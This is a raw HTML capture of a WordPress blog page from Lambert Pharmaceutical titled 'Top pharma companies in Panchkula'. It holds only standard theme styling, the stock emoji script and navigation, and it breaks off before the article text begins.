

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lambertpharma.in/top-pharma-companies-in-panchkula/
body_size: 18031
content:
<!DOCTYPE html> <html lang="en-US" class="no-js"> <head> <meta charset="UTF-8" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <link rel="profile" href="//gmpg.org/xfn/11" /> <title>Top pharma companies in Panchkula &#8211; Pharmaceuticals Company in Chandigarh | Lambert Pharmaceutical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pharmaceuticals Company in Chandigarh | Lambert Pharmaceutical &raquo; Feed" href="https://lambertpharma.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmaceuticals Company in Chandigarh | Lambert Pharmaceutical &raquo; Comments Feed" href="https://lambertpharma.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmaceuticals Company in Chandigarh | Lambert Pharmaceutical &raquo; Top pharma companies in Panchkula Comments Feed" href="https://lambertpharma.in/top-pharma-companies-in-panchkula/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lambertpharma.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lambertpharma.in/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='diza-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%20Sans%3A0%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRoboto%3A0%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://lambertpharma.in/wp-content/themes/diza/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='diza-template-css' href='https://lambertpharma.in/wp-content/themes/diza/css/template.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-skin-css' href='https://lambertpharma.in/wp-content/themes/diza/css/skins/protective/type.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://lambertpharma.in/wp-content/themes/diza/style.css?ver=1.0' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
:root {--tb-theme-color: #075cc9;--tb-theme-color-second: #52d5e6;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #000000;--tb-theme-bg-buy-now: #00c8ff;--tb-theme-bg-buy-now-hover: #00aedd;}:root {--tb-text-primary-font: Roboto, sans-serif;--tb-text-second-font: Nunito Sans, sans-serif;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://lambertpharma.in/wp-content/themes/diza/css/font-awesome.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-font-tbay-custom-css' href='https://lambertpharma.in/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://lambertpharma.in/wp-content/themes/diza/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://lambertpharma.in/wp-content/themes/diza/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://lambertpharma.in/wp-content/themes/diza/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://lambertpharma.in/wp-content/themes/diza/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://lambertpharma.in/wp-content/themes/diza/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://lambertpharma.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://lambertpharma.in/wp-json/" /><link rel="alternate" type="application/json" href="https://lambertpharma.in/wp-json/wp/v2/posts/3290" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lambertpharma.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://lambertpharma.in/top-pharma-companies-in-panchkula/" />
<link rel='shortlink' href='https://lambertpharma.in/?p=3290' />
<link rel="alternate" type="application/json+oembed" href="https://lambertpharma.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambertpharma.in%2Ftop-pharma-companies-in-panchkula%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lambertpharma.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flambertpharma.in%2Ftop-pharma-companies-in-panchkula%2F&#038;format=xml" />
<link rel="pingback" href="https://lambertpharma.in/xmlrpc.php"><link rel="icon" href="https://lambertpharma.in/wp-content/uploads/2023/06/logo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://lambertpharma.in/wp-content/uploads/2023/06/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lambertpharma.in/wp-content/uploads/2023/06/logo.png" />
<meta name="msapplication-TileImage" content="https://lambertpharma.in/wp-content/uploads/2023/06/logo.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav {
    float: none;
    width: 100%;
    padding: 0;
    position: unset;
    z-index: 999;
    font-size: 20px;
    margin-left: 300px;
}
.woocommerce-products-header {
    padding: 30px 0 30px;
    display: none;
}

.elementor-437 .elementor-element.elementor-element-022d3e6 {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  margin-top:-23px;
    margin-bottom: 0px;
    padding: 24px 0px 24px 0px;
}

.elementor-437 .elementor-element.elementor-element-022d3e6:not(.elementor-motion-effects-element-type-background), .elementor-437 .elementor-element.elementor-element-022d3e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #000000;
}

.elementor-437 .elementor-element.elementor-element-9562ce8 {
    columns: 1;
    column-gap: 0px;
    text-align: center;
    color: #ffffff;
}
.elementor-437 .elementor-element.elementor-element-45e1a6f {
    border-style: solid;
    border-width: 1px 0px 0px 0px;
    border-color: #dfdfdf;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin-top: 40px;
    margin-bottom: 0px;
    padding: 74px 0px 0px 0px;
    background-color: #e0e6ea;
}

.elementor-16 .elementor-element.elementor-element-d399b67 > .elementor-background-overlay {
    /*background-image: var(--e-bg-lazyload-loaded);
    --e-bg-lazyload: url(https://lambertpharma.in/wp-content/uploads/2023/06/medical-doctor-image.png);*/
	display:none;
    background-position: bottom right;
    background-repeat: no-repeat;
    background-size: 592px auto;
    opacity: 1;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
}

.entry-single .entry-meta-list {
    margin-bottom: 13px;
    display: inline-flex;
    display: none;
}

.post-navigation .nav-links {
    overflow: hidden;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: none;
}		</style>
		 <meta name="google-site-verification" content="YLhMyN5nLxVq6Aoz6lEvyJf5PpkRQs5XKvip996uLI8" /> </head> <body class="post-template-default single single-post postid-3290 single-format-standard tbay-body-default skin-protective header-mobile-center">  <div id="wrapper-container" class="wrapper-container">   
<div id="tbay-mobile-smartmenu" data-enableeffects="" data-counters="" data-title="Menu mobile" class="tbay-mmenu d-xl-none"> 

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="main-menu"><li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://lambertpharma.in/">Home</a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://lambertpharma.in/about-us/">About Us</a></li>
<li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://lambertpharma.in/products/">Our Products</a></li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="elementor-item" href="https://lambertpharma.in/blog/">Blogs</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://lambertpharma.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
 

    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="topbar-mobile-history"><a href="javascript:history.back()"><i class="tb-icon tb-icon-chevron-left"></i></a></div><div class="topbar-icon-home"><a href="https://lambertpharma.in/"><i class="tb-icon tb-icon-home3"></i></a></div>Top pharma companies in Panchkula		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://lambertpharma.in/" method="get" data-parents=".topbar-device-mobile" class="searchform diza-ajax-search" data-appendto=".search-results-prpKk" data-thumbnail="1" data-price="1" data-minChars="3" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							
						</div>
					
					<input data-style="right" type="text" placeholder="Search for products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="button-group input-group-addon">
                        <button type="submit" class="button-search btn btn-sm>">
                            <i aria-hidden="true" class="tb-icon tb-icon-search"></i>
                        </button>
                        <div class="tbay-preloader"></div>
                    </div>  

					<div class="search-results-wrapper"> 	 
						<div class="diza-search-results search-results-prpKk" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<input type="hidden" name="post_type" value="product" class="post_type" />
				</div>
				
			</div>
		</form>

	</div>
	<div id="tbay-search-mobile-close"></div>
			</div>

				</div>
	</div> 
<header id="tbay-header" class="tbay_header-template site-header">

		
	
<div class="header-default">
    <div class="container">
        <div class="row">
			<!-- //LOGO -->
            <div class="header-logo col-md-2">
                
    <div class="logo logo-theme">
        <a href="https://lambertpharma.in/">
            <img src="https://lambertpharma.in/wp-content/themes/diza/images/logo.svg" alt="Pharmaceuticals Company in Chandigarh | Lambert Pharmaceutical">
        </a>
    </div>
 
            </div>
			
			<div class="header-mainmenu col-md-9">
				    <nav data-duration="400" class="hidden-xs hidden-sm tbay-megamenu slide animate navbar tbay-horizontal-default">
    <div class="menu-main-menu-container"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1591 level-0 aligned-left"><a class="elementor-item" href="https://lambertpharma.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767 level-0 aligned-left"><a class="elementor-item" href="https://lambertpharma.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 level-0 aligned-left"><a class="elementor-item" href="https://lambertpharma.in/products/">Our Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3108 level-0 aligned-left"><a class="elementor-item" href="https://lambertpharma.in/blog/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769 level-0 aligned-left"><a class="elementor-item" href="https://lambertpharma.in/contact-us/">Contact Us</a></li>
</ul></div>    </nav>
 			</div>

			<div class="col-md-1">

				
			</div>
        </div>
    </div>
</div>

		<div id="nav-cover"></div>
</header>  <div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row ">
		
				
		<div id="main-content" class="col-12 ">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-3290" class="post-3290 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Top pharma companies in Panchkula		                    </h1>
		                
				    					<ul class="entry-meta-list">
				
				
													<li class="entry-category"><a href="https://lambertpharma.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
				
													<li class="entry-date"><span class="screen-reader-text">Posted on</span> <a href="https://lambertpharma.in/top-pharma-companies-in-panchkula/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-08T04:50:41+00:00"></time></a></li>
				
													<li class="entry-author">
													<img alt='' src='https://secure.gravatar.com/avatar/d703a1825c2578c6a6ce68fb5dc258fb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d703a1825c2578c6a6ce68fb5dc258fb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/> 
												<span>by </span>
						<a href="https://lambertpharma.in/author/admin/" title="Posts by admin" rel="author">admin</a></li>
				

													<li class="comments-link"><i class="tb-icon tb-icon-bubbles"></i>
						<a href="https://lambertpharma.in/top-pharma-companies-in-panchkula/#respond">0<span> comments</span></a>					</li>
				

								
											</ul>
							            
		            
				</div>
									<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
